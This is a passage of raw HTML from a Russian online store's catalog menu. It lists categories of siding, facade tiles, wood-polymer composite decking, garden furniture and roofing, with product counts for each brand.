href="/category/fibrotsement/latonit/">Latonit</a><span class="c-catalog-columns__count">10</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/mirko/">Мирко</a><span class="c-catalog-columns__count">47</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cvet-grafit-1/">Цвет Графит</a><span class="c-catalog-columns__count">18</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1539"><div class="c-catalog-columns-header"><a href="/category/fasadnaya-plitka-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадная плитка</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-premium/">Фасадная Плитка Docke Premium</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-tekhnonikol/">Фасадная плитка Технониколь</a><span class="c-catalog-columns__count">50</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-simter/">Фасадная плитка Симтер</a><span class="c-catalog-columns__count">16</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="171"><div class="c-catalog-columns-header"><a href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Изделия из древесно-полимерного композита (ДПК)</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/nanowood-1/">NanoWood</a><span class="c-catalog-columns__count">85</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/gardenparkett-1/">GardenParkett</a><span class="c-catalog-columns__count">73</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckart-rossiya/">Deckart (Россия)</a><span class="c-catalog-columns__count">135</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/dolomit/">Доломит</a><span class="c-catalog-columns__count">2</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckron-darvolex/">Deckron/Darvolex</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/easydecking-1/">EasyDecking</a><span class="c-catalog-columns__count">67</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/latitudo/">Latitudo</a><span class="c-catalog-columns__count">56</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/legro-ultra/">Legro Ultra</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/altay-decking/">Altay Decking</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/bruggan/">Bruggan</a><span class="c-catalog-columns__count">19</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/polivan-group-1/">Polivan Group</a><span class="c-catalog-columns__count">116</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/faynag-faynag/">Faynag Premium</a><span class="c-catalog-columns__count">209</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/outdoor/">OutDoor</a><span class="c-catalog-columns__count">71</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/derevoplast/">ДеревоПласт</a><span class="c-catalog-columns__count">21</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/rusdecking-1/">RusDecking</a><span class="c-catalog-columns__count">51</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrapol-1/">Terrapol</a><span class="c-catalog-columns__count">146</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/grinder-grinder-germaniya/">GrinderDeco</a><span class="c-catalog-columns__count">248</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-woodvex/">Woodvex</a><span class="c-catalog-columns__count">134</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/savewood-1/">Savewood</a><span class="c-catalog-columns__count">206</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-sequoia/">Sequoia</a><span class="c-catalog-columns__count">46</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-iz-dpk-ecodecking/">Ecodecking</a><span class="c-catalog-columns__count">77</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-multideck/">MultiDeck</a><span class="c-catalog-columns__count">25</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-holzhof/">Holzhof</a><span class="c-catalog-columns__count">35</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-cm-decking/">Cm Decking</a><span class="c-catalog-columns__count">136</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-dortmax/">Dortmax</a><span class="c-catalog-columns__count">43</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/zabory-iz-dpk/">Аксесуары HILST</a><span class="c-catalog-columns__count">7</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1476"><div class="c-catalog-columns-header"><a href="/category/stupeni-dpk-3/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Ступени ДПК</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/easydecking/">EasyDecking</a><span class="c-catalog-columns__count">5</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/woodvex/">WOODVEX</a><span class="c-catalog-columns__count">10</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/savewood/">Savewood</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/sequoia/">SEQUOIA</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/cm-decking/">Cm Decking</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nauticprime/">NauticPrime</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/dortmax/">Dortmax</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/terrapol/">TERRAPOL</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/rusdecking/">RusDecking</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/faynag/">Faynag</a><span class="c-catalog-columns__count">9</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/polivan-group/">POLIVAN GROUP</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/i-techplast/">I-Techplast</a><span class="c-catalog-columns__count">0</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/gardenparkett/">GardenParkett</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nanowood/">NanoWood</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/deckron/">Deckron</a><span class="c-catalog-columns__count">9</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1475"><div class="c-catalog-columns-header"><a href="/category/gryadki-dpk/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Грядки ДПК</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/gryadki-dpk/gryadki-klumby-kompostery-iz-dpk/">Грядки, клумбы, из ДПК</a><span class="c-catalog-columns__count">39</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="753"><div class="c-catalog-columns-header"><a href="/category/mebel-dlya-ulits/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Для сада</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/podvesnye-kresla/">Подвесные кресла</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-mebeli-s-divanami-iz-isk-rotanga-afina/">Комплекты мебели с диванами из ротанга AFINA</a><span class="c-catalog-columns__count">35</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/shatry/">Шатры</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/b-rattan-italiya/">B:rattan (Италия)</a><span class="c-catalog-columns__count">16</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/ulichnye-zonty/">Уличные зонты</a><span class="c-catalog-columns__count">26</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/italyanskie-shezlongi-nardi-alfa-omega-tropico-i-eden/">Итальянские шезлонги Nardi: Alfa, Omega Tropico и Eden</a><span class="c-catalog-columns__count">15</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/plastikovye-shezlongi-tweet/">Пластиковые шезлонги Tweet, Brattan</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/mebel-yalta-rossiya/">Мебель TWEET/YALTA  (Россия)</a><span class="c-catalog-columns__count">18</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/mebel-keter-allibert-jardin-izrail-vengriya-polsha-niderlandy/">Мебель Keter, Allibert, Jardin</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-dlya-kafe-barov/">Комплекты для кафе, баров.</a><span class="c-catalog-columns__count">3</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/khozbloki-iz-dpk/">Хозблоки</a><span class="c-catalog-columns__count">9</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="833"><div class="c-catalog-columns-header"><a href="/category/reguliruemye-opory/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Регулируемые опоры</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-kronex/">Регулируемые опоры Kronex</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-hilst-lift/">Регулируемые опоры HILST LIFT</a><span class="c-catalog-columns__count">14</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="-1"><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/krovlya/">Кровля</a><span class="c-catalog-columns__count">2367</span></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/myagkaya-krovlya/">Мягкая кровля<span class="c-catalog-columns__count">404</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepitsa-metall-profil/">Металлочерепица Металл профиль<span class="c-catalog-columns__count">7</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepica/">Металлочерепица Grand Line<span class="c-catalog-columns__count">556</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/vodostochnaya-sistema/">Водосточная система<span class="c-catalog-columns__count">1400</span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/komplektuyushchie-12/">Комплектующие</a><span class="c-catalog-columns__count">142</span></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/cherdachnye-lestnitsy-s-lyukom-docke/">Чердачные лестницы с люком Docke<span class="c-catalog-columns__count">9</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/ventilyatsionnye-reshyotki/">Вентиляционные решётки<span class="c-catalog-columns__count">7</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/fasadnye-aksessuary-dolomit/">Фасадные Аксессуары Доломит декор<span class="c-catalog-columns__count">18</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-ekonom-dlya-saydinga/">Комплектующие Эконом для Сайдинга<span class="c-catalog-columns__count">22</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-dlya-caydinga-elit/">Комплектующие для cайдинга Элит<span class="c-catalog-columns__count">23</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/obreshetka/">Обрешетка<span class="c-catalog-columns__count">5</span></a></div><div class="c-catalog-columns__subcategory"><a href="/category/komplektuyushchie-12/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div></div></div></div></div></div><div class="c-header-dropdown-bar__horizontal-catalog-container"><div class="c-horizontal-catalog" data-is_overlay_enabled="true"><div class="c-horizontal-catalog__category" data-category_id="1"><div class="c-catalog-columns-header"><a href="/category/vinilovyy-sayding/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Виниловый сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/docke-dyoke/">Docke (Дёке)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/alta-profil-1/">Альта-Профиль</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/grand-line-1/">Grand Line</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/yuplast/">Ю-Пласт</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dolomit-1/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tecos/">Tecos</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vinyl-on-rossiya/">Vinyl-On</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/fineber-1/">FineBer</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tekhnonikol-1/">ТЕХНОНИКОЛЬ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vox-1/">VOX</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dachnyy-rossiya/">Дачный</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/mitten/">Mitten</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/aksessuary-dlya-sajdinga/">Аксессуары для сайдинга</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="39"><div class="c-catalog-columns-header"><a href="/category/fasadnye-paneli-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные панели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/docke-dyoke-1/">Docke (Дёке)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/alta-profil-2/">Альта-Профиль</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/grand-line-3/">Grand Line</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span 